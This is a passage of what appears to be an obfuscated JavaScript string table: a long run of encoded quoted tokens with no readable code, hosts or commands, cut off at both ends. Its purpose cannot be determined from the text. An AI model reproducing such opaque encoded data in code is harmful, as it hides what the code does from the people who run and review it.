Q7dNfq','ogBdICoQDa','W4Lyl1Ls','qsmPCde','bmkZWRXEWPu','W5iMdSk5mG','W7m0W5KDAG','mCk0WPX+WO4','WOa9WRb3W7G','W7rmWQ/cLmoQ','W7PXBh0l','W7ldISoEn8ky','WR9cWQ9vW4y','lMOGbSk1','WRP7WQNcQCk2','W57cG2/cRmkL','W7VdVZnkWRa','W6NdRZLtWQ4','rZmaW7pdOG','jv4SW6r4','W6nYr8kSW4C','WPjzWQ5WW40','W5bEFSkeW5i','W6S1W4FcQdG','W7GMu8o/va','emo1xN1D','xI0QCYO','W7yYW5mgya','gcakqb0','WO3dHN/dG1C','fa3dL8kfjq','rmkIfSkNW4C','uJ0/Cdu','nrnOWOJcTW','WRjRWP3dLgy','W71Yc3LL','ASkFCSoVDW','WPCGWO92EW','WOKHW6SKba','aSkrW5jGWOG','da7dSmkREG','W6aSW6jazG','WPtdOg3cVMu','WQNcKWDWcG','WRtdMLFcQxi','xSkmf8kKW6e','pmkHi8kSW6e','gSo8WOjZW4e','e3hdI8kdwq','WR/cSHHCja','fuKce8kr','W4VdQfVdLmkO','W67dI8k3xmoQ','WOBdPxhcQMi','exRdLSkYwq','W6ZdNCoQWRxdGa','WPldTMBcVMa','gmootmkUxa','WQRcGKTTDG','W7hdJIDOWPO','jWDWWQ3cUa','BY4KW6ldOW','W6tdRtPmWQW','WPxcImoFyxa','umkBgxddTW','WR5QWO/dI3y','B8kYe3ddNa','WPhcMqScFa','WP5vWQjYW44','gConvCkPta','amoMWQzrW4u','W5y8fCkSkW','zsS/W7xdPq','uCktpvFdVq','WPddOghcUM0','WQ3dSdmHW68','W6OEW7RcQWu','WPr/W5tcP8ku','W4iajCkflG','W4m2dSk0la','kdOwrNS','W5ddVGj2WOO','prH3WQtcVG','WOdcGg3cRgy','W4pdT17dMSkK','j1W4W6HH','eJrkWRRcVW','W7eywmkvW5m','kCkgW49MWPe','cCozv8kWxa','WRZdVwhcNNK','x8k/a2xdTq','WPBcQxbyWQ4','WQtcKSotx1i','WPW1W7JcNdu','W7qYW6JcTqy','W4NdQCkcaSkF','jLW1hmk+','WPJdO2hcOwi','p0ePW6PJ','WPbZm21X','qIeEugW','fxG5bCk/','zt44uXi','W6K1W7e4yq','dxhdL8kiuG','gCkzW4zSWPi','z8kMlmkeW5C','W64zjCkpjq','WQ0bW7nddW','k10RW6L6','n8o1WQ5FW6i','WQBcVGhdOmo5','WOD7W5pcVSkm','W6bNmCkgW5K','WOnlWRT1W54','lCoXWQzyW6S','hSkxW4bPWO8','W5Cyl8ksCa','W5RdUe7dLCk5','WPFcIe0RWRO','W7xdJ8k3WRL8','dthcISkUWP8','m3KMaCkL','W73dN8kMwmoL','W6FdK8oPWQxdNG','cmk5WQXdWOK','W67dUCkEWQD8','WPPPrff5','smkYkmk0W6C','nIWiFgK','WRBcH1b9W5y','BSk/geddLG','s8o5mSo7uG','W7mNW7NcOGi','hhtdKmksua','W59GWQ8JW54','EmkecCoDCq','gCkYW5n+WQ4','WRe9WR/dNv4','WOD7rhHW','WOZcO31KsW','hCo6o8oQvG','W63dTLFdNSoF','smkmnLRdTW','iSoTrefN','W4tdR8oZWPldTG','WOZcJ0yHWOG','WOjwWP8CWQC','xSkZiu3dVa','iCo0wK5V','W4nYWPdcMCoT','WPNcVrL+ba','k2BdVmkvyW','xSkekmk9W6e','kumjW6bb','WQL8WRDHW6q','qJm0zuW','W5eYcCk7oW','W6PIzwSb','AZi2b1e','CCkmmmkaW4m','W5tdJCkasCk/','rSk2nmkPW7K','k8oRWOTVW6S','W6CNW6lcPaC','W73dNCkNtCoO','mM8Ja8k/','W7DvWQiUW6y','WOBdPW3dTSkz','WOFdQg3cOxm','WOZcHfSNWPG','W5SMfCkYWQ4','mIDsWRpcTG','gmoqW405W7q','WPxcKeCWWOq','WQSgW7yjiG','rSkVmmkLW7S','ie3dTSkcEq','W7a9W6lcOHm','W6K0W6qIFq','WOxcKCo3xuC','WR7cQLfSWRy','WRVcRMnWW4m','W5LbWQW/W6C','W6DToYCV','WOf/W5pcJ8kQ','WO/cHWvOea','W7NdGgpcQue','f8oLWOTPW50','WOpcMmo2teC','vsC1W7X2','W6tdNsTyWPa','W5NdUfBdK8k1','D2hdT8kHwa','hw/dTSkOCG','WOuUW7mxdG','WOnaWOddG2r5W5hdTmk6W5DHWP3cSG','W6CHWOhdGgm','W6RdVtfxWRy','vJSOFIu','BmkiWR13W59hW7/dHa','W5eemSkofG','W6G7uSoWra','WRb7W4BcN8kM','W7W6W6hcTWu','W78WW7q3Eq','WPxdOhJcRNy','W7xdNmkOWRj8','vSkpE09/W6GeW7C','oSo8wKHM','btTPWPpcIa','dSo6WO17W5C','W4GNgmkbWPO','W4i5amkTWQi','WR1YWPRdM0m','WOfjWQ1VW5G','jW9KWRpcSq','WRRcKHFdNCkw','WPr2W53cU8kp','WPFdQ8kFnCk+','W55sce0C','vSkImCk7W4C','obHjWQNcLW','WPldRcNdJmk+','g8kMW6jiWQ4','WPONW6Ctbq','W4nnWQCpW7e','qarziLC','vI0LEZa','qaftdvW','W7qLvSoLxa','WQBcMbpdHSkj','e8kOWQjvWQW','fqvdWQtdLa','BX0dW77dLG','W4fLdffh','W6q4ymkhka','WPD5u0X9','W57dQmo9W4ZdGa','W7a5W6BcVr0','WO/dUvNdLM0','W7n2Aw0u','dSopsmkQsa','W6VcGM/cUmoQ','jbFcICkCW6m','W7RdGmk1vSoJ','nCokyhbl','W6NdNCkJcCkf','W7K2aCknWRG','W7XCWQlcHCo1','uCkIn8kMW7C','WP9jWPddQgy','iuC9W79R','W7tdL8kOvCoL','kv0SW7z7','W7q3u8oVxW','WPBcSXxdUCoG','dSkRWOrYWPG','WQVcKSofzgy','jsVcLCkOWOq','lftdUSkRxa','emkWWRzxWOW','W7JdI8k+iSk5','W5HFWOxcHmoz','pva/W6L5','j1qVwWm','W4BdJ8kjWOWA','W6eSW788zq','WOFcGfGUWO8','WQlcRaZdRSo/','xYOQEIK','W4Cnu8k0W4K','W7L+wSkMW4u','W7WfW5LcBG','ehtdI8kz','sMlcJCkZua','W7LMFgis','qsnSkfW','DepdOCkHxa','WOFdJqtdU8kt','W6r/jmkHW5G','xW0zwdG','WOhcKYBdGSoQ','qsjumNC','W7/cIulcOCkg','r8kWmCkEW6C','W71AFgm2','W5ddK8k4WRHu','pYFcJ8k3WOq','W6aLW6eYDa','d8oSWOrXW54','lmo6qufT','W6S6wmoWva','W5u9dCkJmW','hmkpW5f0WOG','W7GDW4pcPtm','pt1stY4','WPpdRb7dU8kc','A8ktWOPQWOy','WODaW7DnDW','WPJdN0WrWPS','WQq9WPLiW6q','yYamBbW','WPq7W655Cq','W7JdSuNdS8kJ','WQXEWQxdRL4','c2/dNmknrq','WPRcOfjlWP0','WOFdGKxcUK0','lCoSrgKv','hmorC8kcFW','W6RdHSk5p8k2','aSkZWQDdWP0','WQzAWOZdN2a','W4zepLrj','WP3cJeKNWP8','BmksdCogBG','fContmkwBW','W7q0W6m+yW','W7ddH8k1pCkL','mq4gyt0','W47dLstdOCox','W4DHpK4W','W6jAWQtcI8oM','WPpdOIbSWOG','W43cO0VcJmkz','WPDPW4pcUmkf','tJWssa0','D8opWQPvW5O','zbqzw2a','WOq+W6ileq','W6DSDwKD','qrK6rMK','aCkwW59HWOm','W59GWQ09W4q','ifO6W6X3','g2hdG8kwtq','W4jqs0eU','WQbgWRtdPv4','WO1vWQLTW5O','W4iNfSkUiq','W7LcWRaRW6y','W73dJ8oMWRhdNa','W4PQWPVcR8oM','W7PuWRiMW7O','hSoBsmkOta','W4Lyjeve','WPBcOZzQDa','bSoBx3fC','WRlcTrxdUSo2','W5ddRv3dKmk4','W5VcGenMWP0','W7ldJ8kQmSk9','WRNcJ0TODG','WO7cMSoPigy','WP0TW7ezhG','W5RdQKJdHmkS','fCkWWRrlWOK','W6GnyCooxW','yWaxWPxcGq','staSDdy','WPdcLv02WO8','W5bfleHe','whZcKCkora','WRFcTrhdRSo2','W5FdUvVdL8kG','ggBdH8kuxq','WOyfW7j0bG','prX+WQ7cRa','wmkwF1zp','W7ddQavEWOO','WOqGW6iycG','WRn5vNrB','WPPAWR5KW4O','nKiUWOHm','W6i5rmo9ua','WP3dV3xcQN8','W782W5WQAG','WO8NW7vEEa','WPBdRGBdTSkF','j8oIwKTT','W6Dzz1D2','tt8uuhK','h8ontmkRsa','WO7dRb3dTSky','ahNdL8kExG','W7jCWRtcI8oW','mduxFMK','W4VdRK3dLSkM','W6pdHCk7imk1','WPuPW6ugdG','W7/dLCkLxCoT','xJeRzdy','mbCnkaa','W7xdQszDWQO','WRNcRvurWPS','W6XosCob','W5enrCo3yq','W6NdRsPmWQG','W7W5W7hcLre','ECkgp8oRva','W58XbSkTia','W4Diauzf','nhiUbCk4','gMFdNmkdrG','WQbcFg97','W5e2ymomzW','srrrl10','W4qaaSkSea','W4rZWQONW7W','W6OSx8oQuq','W67dGSoVWRpdGa','W4eTemk7la','WO7dVMtcU34','oh4OamkL','WPxcJSoItKS','WRxdOMJdSmou','oG4vxGa','W7rhWRC4W74','W6n8DNOv','pZBcM8k/WOa','W4ldSmonrCoh','WPVcHYPqWOO','bSk6WQDDWOG','WOlcLCkltIS','W6/dNCkXk8k2','uZmYtJq','WO1JW4ZcP8kr','amk+WRfAWOK','esmipr0','W5OJcSk+WQW','WQruWPddHxi','W4aGgCkYia','W63dR3hdTmk2','WP3cVqfWaq','W5VcMcJdPCov','sce/DJ0','W6LeWQ7cHCoG','W7qSvSoRqa','W5ybW6KqzW','dCkhW51+WO8','W6f/WOBcRSoS','W5pdHmkVWPbE','WOGMW7L9DW','fX8Ixrm','WOiKW6HJzG','tCkvputdQa','WOq0W6v9EW','W67dMSk3vCoG','W6yVrCo6vG','bSoqtMT8','WOFcI8oPvfi','v8kxiLBdRq','uardnLK','W6iPrCo4tq','qd0Dvwq','W6OSrCo4sG','WOJcJ1S8WOC','qseCrwq','qYeEW6/dSG','mNa0a8kL','WO3cSWn/fq','W6tdKSkRWQLM','buGygSkE','W6pdL8kLt8o7','mxiVfmkP','W6n8rSkUW4i','jX3cGmkNWPq','WQ3cLrL2ha','qgpcJCknuW','kCo+WRTWW6e','W6DyWRdcHSoJ','W53dOeNdN8kU','WRRdQxz8DW','WOSLWPxcN8oi','W7BcLcv/WRu','n8oXrvn6','W5WOr8oZva','lgOrW4TF','ifeNW6bG','ce/dHmkWCG','WR3cSLzYWQ4','W7xdQ8kLz8og','k3G1oSot','WPWlW4zRta','W74yW7JcHbq','dCoEyd9K','vYGjFZO','W54jW71iaG','iSo1sv5V','sSkrwvBdIG','xHPnley','lmoRqvv0','WOVdOHBdP8kv','esGsqWS','W6rUW43cHCoT','W45jovDn','W6RdJSkTWQPJ','lJaYW4VdTq','WO3dOXhdSSkA','oSoQxKz6','WOKLW6L3BG','sNTXWRpcIG','hMGhW6vC','W5bscLnZ','mdFcHmk4WP0','xZWlugu','WRfDW6pcISk3','WO7cTqT+hq','W6hdGCk3WRX7','W5PSE8kWW4S','WQxdPgFcG1e','s3FcM8katG','mmoTqvfK','W7ZdMCkOl8k4','W48JaCk2oa','y8kcbSoXDW','ECkenxRdLa','uc4XEt4','hCo+WPXSW4e','WQdcSCoLs10','e8k2WRu3WRe','W5iYaSkJnq','W4ldTfZdKSkO','vmkxjehdTW','qc0RDtu','of/dSSobWOK','gtKaury','WPySW6bJEW','WRBcKhrqWRy','vtu7zcG','iCoCwKXI','W43dUeZdK8kS','r0C8W6ddKG','hKpdUSkGDG','W7FdI8kInmk1','W51nnmkCWP0','WRlcLubRCa','WPbEWR1VW4G','vSkTkSkIW6m','k3O+aSkU','W5S4bSkInq','x8k3oSkIW7u','a8ofvmkJqG','WPy8W694Ca','WQfDWOxdNh4','WPTIt3jk','WPr6W4dcUmkp','W5JcNehcPCkE','smkjoKddOG','W6CpcSk6WR8','WPpcL8o9x0C','WO4ZW6anhG','kmo8tKX4','a8kZWOTwWRW','wMxcM8knsG','kmo1WRPPW6S','W7GxW5/cMSkI','n8oCWOzSW6S','wsayW6ddUG','W7GfmmkDWQ4','W4ZdImkPWQXJ','gCo/AmkuEW','WRFcTvuOWPa','aSopvmk2ta','sSkBjeFdRW','FmkbCSoUFW','WPTJW4RcQCkm','WPhcKNakWRG','vCkYpSk+W74','gmost8kXsW','Amk5wxVdNW','WOr8uNju','WQ0bW4WvgG','Amk5b3NdMW','qSk3i8k/W6u','WP7cJwPyWPS','W7CGW6hcSru','gsSmsXO','emkcW6HiWQC','W6RcNLBcT8kq','W5ZcLfFcU8kv','uCk0nmkRW6a','qbjpnKy','WPlcLCo2xvW','WRtcPxrnWPC','vZ8wW6VdOG','AaRcLSk0Bq','WPFdJCktcmkC','eCk4WQyIW7e','jKddSSobWRG','W5jOjhnw','vSkWkSk4W7u','W7/dR2SRWPS','dmkhW4n1WPi','WOxdVN/cV3K','WPCAW6vGyq','n28Oh8kU','WRjjWO/dJ3W','iLe7W7vU','oHXRWQtcTa','WPn8u1z2','W7iNgmktjq','WQ1qWPFdL2m','FCktpxddRW','ke4TW7XK','W4OZhSkWWRW','e8kEWOzSWQ0','WPyNW7Cmbq','WOLwWQLOW4W','WPldIZddKCkU','W5P7WRpdVMu','f2VdN8kbrW','iGbLWQ/cUa','FSkqlSo6vq','W7SKECoSpq','WOzfWO7dN0e','DmkrggxdJG','WPFcHcz8cG','W7JdUZrEWQq','W73dQCkDf8kO','WPhdVrldQCkd','fvWbeCk6','W7uQF8opAq','W7RdJSkOWRbY','W4bck1jr','WOVcKeqGWOK','W4ZdQCkcp8kj','trOtusC','WQlcS0HxDa','omkNW6HYWOC','xSkeluldQW','qMNcLSkatq','W6JcSmkPWQyz','W6jfWQ4sW7O','WP/cOHalyq','WOdcNCoMqu8','WQ9yWOnJW4i','ftymrWi','WOpdHYJdM8ky','qcm0EdO','b8ktW5D3WP8','lmkFW7DfWRi','W6/dQK/dU8kC','W4ORcCk/WQu','W6zgCmkcWR8','f8oVWODMW50','WPzlC35H','sg7cM8khtG','hxddL8kuuG','owCDW4nO','WRtcQX/dOCoG','ttOzt24','W7FdINNdLCkb','WQtdOMpcR34','a2NdHCkdrq','WPNdVMBcRhi','WQxcKfPWCa','W4mHc8kRlq','WOBcVXldM8oD','WR0xW7qAfG','DmkYDCklsW','WObWWPxdPwm','hmkzW41MWOi','W7XhWQuLW6C','WPBcJwTHwG','wmoQtuWa','W7HZAMyc','W4jkkfPa','uCkFpvFdSa','WPLRW5r1W4S','nmoMW7isW4u','WOJcI8oaquy','WRfyW6NcJ8kS','u8kulutcGq','W6eLWQJcICoq','tr9fo0G','EZH0evm','EmkCgSoyDa','luxdSmksra','W7RcG0/cPSkj','hdWjxb8','W5ddLuVdQmkT','WP/cSGD0ha','WO4JW7ueaW','hJ8VybC','vc0vW6ldOa','chLCh8kZ','WPr+uuL5','tImTEc4','WONcGLWUWPm','WQPUxKHZ','mvTIW4FdPW','nLe1W7zM','e2BdG8kDxa','W5qcE8o6Cq','WR5yWO7dIxC','W7DmWQWNW6a','zmkLcmoBxG','W7RdKSk/WQ92','WPJcPCkEWPPT','W4vAhfL1','W6HVWQC6W6q','W6jFW47cMmkt','oSo2WQzYW4a','WOldUWJdSmkE','W64ncCkjWOq','w2VcSmk4wa','frmUvGG','W4VdTSonqmoe','bCoirCkNxq','nh4ohCki','pLGSW7bL','WPrWwLz+','W7vpWQ3cLmoX','WO0lW49Auq','WOm+W653FG','W4u+aCkXka','W6NdSYraWRq','W7SXW7y2EW','W5ddSYpdISob','W4e2WP7cGJW','W4j/WQtcRmo5','W63cL0/cKCkg','W7fzv8kIW4m','WPfJuK96','WRxcQgXaCG','uJuTFJS','qmk3mSkJW7i','WPr7verP','yWOzxWO','WRdcJfXFWP8','WQyxW4RcImkr','W53dLCk6vSoT','eJ1XWO/cMq','WPuSW6ayaG','iItcJ8k2WP4','pc4wFxW','W7/dUSk7kmku','W51YESk9W58','W6RcLgNcKmky','WQpcH1z1WOW','WR8lW7qraq','WOdcV2f1BW','W7ldUsDEWRu','kMmOe8k3','WRHfWORdHgG','WPzuW6rXfa','W5NdHmkAtSoz','W6PzWOlcV8oz','iuu9W6fN','W63cNLFcO8kE','qJRcKSk6WOn3zW','W7uSW6qPDa','orHYWRRcVa','WQ/cHdzgua','fSoqrmkKxG','WQu1eSkQWRW','lw/dOmkvwG','WRlcLvTRzG','W6JdHSk0WQzV','qNZcP8kcqq','ECk9gupcLa','W7ldJCkXmmk8','tGHhoLu','W5NdReZdMCkL','bJaovrm','WRNcOH7dVCom','tJfNtxm','WOu6W6j2Dq','WQJcPhadWQK','WRtdGwtcGgC','WP7cK1mhWQG','luu0W6n9','W7GHvSo3ra','W73dJ3BdV8kB','WRRcNK5JAW','kCoWEZ9+','WRVcTbddVCo5','W5BdVeZdI8kM','WOuVW60lhG','nNTwWO7cLq','rgVcLmkrwW','W5vDWP4Gxa','aXDjWOJcSa','W6JdLmkWqSoI','trS+W7pdTa','nX9QWRpcTq','W7RdUSkIWRL1','n188W6fI','W75fWQOVW7G','W7JdK8o/WQddKW','WPPUsvPS','qCkXm8k6W7K','WQ0/W6b+Fa','WPKbW6GvgG','W6idW4aQzG','uaKOpmkzWPW6WOy','W58ZhCkfWRW','WPtcLh0UWRi','uZOOBIK','W4Pqpu5g','aSk9W6HxWR8','WPyGW5nbEq','qdLaoKK','WPJcNq1xca','W5/cTeBcL8kq','WRFcTenLWQa','WP7dT3hcPxa','W7RdV0VcHmkw','W6JdHSkkwSon','WQ7cLCoDnKC','WQlcUrBdPmov','AmkbdCowBW','W7v5z2qv','hxddLSkkxW','b8keW5fIWP8','W7VdMCo4WOldNG','W4yPgCkUWRG','WOdcGK81WO0','sMFcL8kFwW','WQ/cMa3dVSoD','WQhcOrtdPSoV','WPLdDK1r','bSkwBe19','vsCoW5ra','nbXJWQNcTG','W6CLW7tcTHy','iCo5r0bI','h8kwWOPYWPu','W7zMBh0v','ieCZW7b6','WOZcMCoNt1a','WPqJW6vMCG','W6NcK0BcV8ka','W6tdOSkfWPtdUG','vCkrp1tdRW','W6VdG8ktWRLZ','W6rLahT1','W6ldGmkRq8o+','W6/dTfBdRSko','W6VdGSk3mCkO','WOJcJ1aOWPi','WR8rW6Ginq','o38/dSkT','WR3cTKnNWQ8','W6P6FmkdW5O','W7JcMvtcS8kz','W7SGW7FcUby','W5mIeSk7iq','WRDGFMHu','W77dTafJWPa','W5ZdQ8k1mmk3','imouuCkinq','W4ebW5ZcMYq','sMJcGCkDvG','W6G6eSkbWRW','rcCiW7tdUW','nSoYWP5iW6S','W73dI8o6WRNdKq','W5u4b8k7kG','umkleKhcLa','WOxdQMtcQwq','WRKZW6GzaW','W6TAav9w','WORcKCoLxJ4','WPf7W4BcP8ka','WOzfCcyw','FSovWPrxWR4','t3qem8k/','W5pdQLBdHCkH','kCoMWP9/W5O','WOuGW5efmG','ymk5nCkgW6e','W6ibpCklWQy','WO3cO3PJBG','BbXYo3W','W7hdRIzqWQ4','WOHaWQXMW44','WQnsWPddMNO','W6pdNSkLumoU','WPRcUbf1ga','wrWtW6VdVG','uYuEW77dQG','m8oSxfj7','W7KRqSoWuG','WQhcTY48W6W','W5JdRvhdLSk+','gZWwrH4','W5BdPCk1xmk+','pmkqWRWkWQu','WOxdJmoiWRddUG','W5LtWQ8HW7y','Amkue8osDW','W4zPnfDG','W7ihW6SVda','msJcG8kbWPq','WO9jW6a2fG','pw5fW6Sb','WPWOW5r3W6O','WP1dWQPLW5G','krzfWQZcLq','W5ufiCkOvW','WRbVW4dcUmkA','pKmSW79Q','W7xdMCkGWRXY','WPpcI2jTwa','W7HDWQilW6u','WO7dT2xcPhC','nmkQhKFdRq','f8o4WOvWW40','WQhdUNldNCk0','WOxdUWJdRCkt','WPFdUmkccmk3','WOrvW6yaqG','W6iLWPdcL8oy','g8oevSk8qG','ACkEcmomzW','Cs8WWPxdPq','WQDyWPBdMgS','rSkHmCkLW7u','kCoxyvjA','WR8mW4iYba','W5D9ESkaW5i','WQxcVtxdTSon','dSohWPSsW60','WQLYWRT2W48','fYmosHy','W7eVW6OGyq','WQxcHffJCW','x3BcGmkatW','WOORW4WUhq','r8kVi8k7W70','cSkNmSkvBq','W6ZdISk2lSkR','a8kxW4T2WPS','yhhcO8k5uW','W6/dICkSWQzZ','WRGOW7etcG','W7LLWOdcQmoG','WQXeWONdNNy','tJvrdwq','esKhrZ4','fCoPWOf7W4W','jmkMW5rhWPG','bXFcGmkLWQG','iCkAW5zpWQi','j1a9W75G','WRFdNt7dJCkV','WOn3rwmA','W6u7nJjj','WO9SW5dcUmks','W6j3vmk6W58','m8oPxfvK','W5r4ASkFW4y','W5hcL0NcR8ob','sciqW7ZdPG','WRlcQX7dQCo3','W4NdLCktDSoq','W64RW6CAFa','nSoor0Xh','W6nvoSopsq','W5OObCk8WOa','mw0chmkp','tMNcJ8kwrG','nKyTW6XP','WPlcKsPUga','WPRdOL3cVL8','stnpd38','WQldNKdcUve','W6aKW6aGEG','fSojrCk9wG','W4xdVCkhCSor','WOW+W7uvbq','WPFdHmktcmkY','WO/cJ0GZWOS','yWy8W6lcIa','W75HwCkLW4C','WOPhjL9/','W646W5tdV8o9','emkuW4vHWPi','W63dSJPxWRS','WP3cSHxdJSol','W7q/W7RcVqa','WR4KW4Dptq','smk6pmkHW7e','uYmTEvC','f8kRWOfnWQ8','e8kTWRbpWPS','ewmVe8kp','W5PopmkAWOO','W6ddMmkKqmoK','W700W6iQAq','lM8HfCk6','vGeiwsy','aCo2WObPW4K','W55kW7ZcSx4','kmk4WOb3WPy','W6q2W7FcTaq','W6FdRCk1WPPW','WQpdO17cV2u','W4nsWPFcH8oW','WPRcRcRdOCkd','W4fFW73cKt8','j8k3W61bWQG','W7q+W704BG','WReuW5aucW','bmkZWRXwWOy','W7hdTIDnWRS','WPOcWQNcM8kX','pa7dVCkHyW','WPdcPv5guW','vtSWCJS','WQvMWRLKW44','wSkagCoZAW','BH/dRmkrvG','WOpdPNZcTxK','jxaJemk+','WOlcKLT9tq','qZGix2W','xSknlvtdQG','W4xcP2NcHSoe','W6hdLmoHWQldGa','tSkinfBdOW','t2VcICkfra','zs0dW77dNW','kConcCkFW7u','iCkMW4qkWP8','W6m8cSkejG','F8kyfmohyG','W7OXW7G1Aq','W6DfWOGfBW','WRdcSN8cWOS','krDZWPlcRW','o140W6j9','WOXcWQLRW4S','W7NdKSk1u8oZ','wCklgmkNW4a','WQpcIefZWRu','yt4JW5ZdMG','yJyzuJO','W5u1dmkIia','qZmYzHa','e8okxgTA','W78iW4nDBG','dmoxtCkTrW','pxSrW5jU','WQdcQvb3WRa','WPtcL1WXWOu','WQJdJtldMCkV','W71tumoyW7i','W61DWP4xsq','FCkoqSodW6K','k8k9W4rfWO8','WPOWW7anda','WOVcMeC2WPK','W7riWPlcNmo7','W5aNeSk0ma','aeKvd8kK','W59VWOBcJmov','vq0fwWO','ucCdW7BdQG','c8oAtCk1ta','WOJdUq7dRSkt','W6L+BMik','W7KQx8oXva','W6G9rSoLqq','W7pdJ8kEf8k1','W4fro055','ew7dKCksva','W6eSxSoZuq','WOlcLSo2qvm','jxm7a8kL','amksW4r2WOy','WRtcHvrMBa','W5CWW4uxaG','hLxdT8kkqG','W5LBqKSG','W6bUiKvY','W75sWRRcImoX','W4mUb8kJWRS','W64nimkVW5y','y8khd8olCW','W6qHw8oRqW','dCk2WRbmWOO','W7GMW7BcHYm','hmo6WOT6W4u','W6DCWQyTW7K','WPpcI8o9x1m','W4JdOmkHw8oQ','W5xdGSk0zmoG','WRFcHNb8DG','W5NdRLFdKSk/','WPtdVhpcQMC','W7FdK8k2WRL1','iSk8W4rhWPm','W5aTdmkUia','hdmfvrm','qmkejehdRG','W6fDWQq7W7q','W67dQZLFWQq','FmkDbCoozW','m8oYwLb2','W7KrcSkIna','WORdR0yhWP4','W6dcVCk0qmok','aeG8W6Ti','W6ddISkXWRnV','qGvAiea','W6TvWRqoW7i','W4WTW5CCqW','W6/dN2ddQmkS','W4pdN8kry8oJ','W5ldTb8HWQq','a8oOWP5RW5q','uYasv2W','WOzuWRNdMNW','j0NcI8kBvG','W6TcWQ0WW64','WPTaWRXPW4S','W4/dUSkWjSoL','W73dN8k7lSkO','vtvsmvy','W67dTHDUWRO','WOv7W4BcU8kr','WQVcKYuGW7m','smkmmK3dMq','WQ1eWONdLgy','W7xcKgpcT8kK','W7NdJ8kYWQ5V','WQFdSJxdUSkA','W6BcK1tcTSkB','W48zh8kHWRu','WOdcHuXVsW','W5SqW6xcNdm','A8kBbmotBq','WPtcNSoYxeO','W4NdQrD5WQ4','yriCt3m','lSoLuSkGiW','o04KW61I','W4BdNmkJWPXd','WOjIsu1S','nYtcJCk9WPq','W69BFCkgWQy','WQjqWPxdOfi','WO7dVdzXEW','W7RcVCk+sSk0','FSkvbSoBCq','rcegW7FdOa','W7tdImk0WRP1','k8oOtuv2','W4bux2ea','W4jAlSkejq','WR52WPL9W4u','W7DtWQ/cNCoG','uxBcHmkawa','hmoAvmk9xq','rXO1ucC','W6RdJSktkCki','eSoqr3XR','vZu2Dti','WPiWW7yfea','WOZdQtxdKCkO','WOBdQr3dVCkD','WOZcOXHHhW','ESkhcSosCq','ttmfxwu','W6nbWRxcMmoQ','WONdQH7dPSks','hCkCW4rQWQW','W7i5gmkckq','W7RcP2hcHSka','WQn9WRKjW5a','ySksbSoyFa','WR7cKhzqWPq','wWlcS8k6WQi','W701W7WMFq','s8kvo1FdVa','WPbSuuT3','W74Nxmo0ta','WP4WW6ahdW','rSk2m8kKW7C','WPFdQ8k1cmkL','cCknW6SkWQG','tYGCW5ZdVG','tYmRBY4','W78sbSkhWR8','xCkvjmoWyG','uSkpne/dTq','tZ8fqNu','aSkAWRX1W6u','o0aNW7f2','BW41Ctq','WQbbWPBdLwm','bmoiuCkQqa','umkQpmkDW5i','wmoTtIPg','W7ZdH8kPECo6','rZiTt1y','WRNcL31gsG','WR9GW6FcO1u','W4nfpLLe','pComuSk8yq','D8kRk8orpCkZW7hdKmkdWOlcOa','WQ56wczO','Dmk0fSk8W78','W50lW6C3zW','fs8jwry','WPxdPgZcUha','jxO9f8k+','W45xWPCmW54','WPK6W6X8DW','n8kTWRD8WOO','W6PVtCk0W5G','vJyWqe4','WRP7mgT6','f8o0WPT/W5O','WOBcNSoYt1i','W6W3W7qWFq','BCkopCoSuG','WOBcJCoYxuq','mX8VDcy','W5iya8kKWOq','WQ3cR0j+WR4','chhdKCkPtG','sX5nlve','W6DlWOadWOy','W4q6amkHWQ8','f2JdG8klxG','W63dISoUWR7dHq','WQVcRcvkWOK','jItcKCk+WOm','lSoYwmkOBq','jmo8zhDb','xSknmfRdUW','xXX1WPxcQW','W61UW7BcVmkI','W6VdVCobW5fe','W6FdK8kTWQPW','W6DkW4aVkq','WQ0IW419Ea','W4NdRu3dKCkd','W6fDWRm8W7S','W506cSkOjG','WPRdRhpcRhi','u2BcRSkKtq','W6/dSe7dKmkS','WOxdRYVdTSky','tuSMeuW','WP3cPWzRhG','CcbMnwa','WO3cI088WPO','xseAuwW','n8o1WO1zW7O','WOlcKmo2xvy','WPBcVWHypa','WOxdJ8oBWQFdPW','W7viWRmgW64','W67dSYHnWRa','WPldRrhdRSkA','WRGHW7TlzG','WPNdVfjICW','yGH7mwG','WRlcQsBdT8oT','WPzOWQNcPCkb','oSoBumkesG','W4tdKCogW4ZcUW','stOEW73dQG','gmosuCkIzW','WPWsW6hcQJ8','W7hdNmoKWRxdJq','WQRcIuTHDq','WRhcQYPwWPy','xmkyjMpdKW','fdJcHmkDWRu','jgi+gCkQ','WO3dT37cQNK','b8k0WQnkWP0','fNJdNmkCxa','W4pdUuZdMmkJ','W6y6W77cSWK','pshcG8ouWOq','WQBcOHddO8oW','W780WOTDyG','W55WhevU','W6dcVfJcU8kb','W6SqW6RcNX4','fv4oiSkn','W4bSzSkfW5a','W6S7rCo9qW','W6JcQmk5oCol','WOVcONTVva','fmoZWPPXW4C','WRxdVKNdHCk6','umksl0xdTW','W7KKW7KHFq','W4OdWP4Dsq','imokyenR','WPnvW7BcVmk6','WOpcMG1CjG','uCkPn8kNW7O','W6jwDeen','uwxcJ8kwuW','WPXJWRjZW7S','WRVcV1bsrW','W77dICkQiCkK','n1e4W7j6','o0W1W6rR','WQBcI111WQi','kwSIh8kO','WPpcPfShWQK','W5i5c8kUkq','WP5AWRFcHCo5','WRxdLg3dJCkQ','W6NdKCk3vCoT','c8oFtmk3wq','eSkXWQfdWO8','f8oksmk/wG','W6euW4pcTWa','W6Tbj1bw','hCkUWQPlWOu','ESkKoCovrq','i34MoCkq','WOpcL8o+wfa','W4nTvvPg','W7e+W6lcQXe','W71fWQ3cICo4','W7z0r8k+W5i','W4jgb1bl','W6JdImk8WRDH','WPZdUxFcQxm','WRxdMGXbkW','WPWsW5/cNaO','vZGwW67dVW','W7JdJmoYWRtdNq','W4rfkeHf','cMyDW5nc','u2ZcOCketW','W7ZdJ8k+jSk5','W5W6Cmo4tq','W7BdRJrPWQu','WOhcH299WRO','WOlcTGT9bG','W4NdNXfUWOK','W4yVCCoTuq','qrPenLG','iM4HhSkZ','gX81qrG','WOOZW7uucG','a8kaW4XZWOe','WQz2WPraW70','W7hdN8oSWRpdNq','mSkEWQnkWRe','W6aJW49ByG','W7iNW74KFG','scOvW6VdVG','dNddG8kwwW','hmkYW5rbW6u','jaDRWR7cVa','uxpcK8kBqW','W7RdJCoOWQ7dHG','WQdcTaJdOmoY','dNBdGCkhwG','EH/cKmktla','W6/dHmk9cmkC','W7iLW6KMDG','pG1LWRdcVq','WQ/cSbn2fq','ECkegmoxya','uJfUwq4','iH3cMCk+WQe','WQXAmmkc